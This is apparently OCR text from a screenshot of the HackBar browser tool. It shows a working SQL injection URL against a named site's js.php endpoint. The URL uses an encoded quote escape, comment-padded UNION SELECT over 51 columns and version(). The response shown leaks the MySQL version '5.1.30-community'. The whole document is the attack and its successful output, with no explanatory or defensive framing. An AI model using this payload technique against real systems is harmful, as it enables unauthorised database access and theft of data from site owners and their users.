 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://tongyuxian//news/js.php?type=like&keyword=whoami%%2527%29/**/UNION/**/SELECT
/**/1,version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23
Enable Post data Enable Referrer
document.write(' 5.1.30-community
');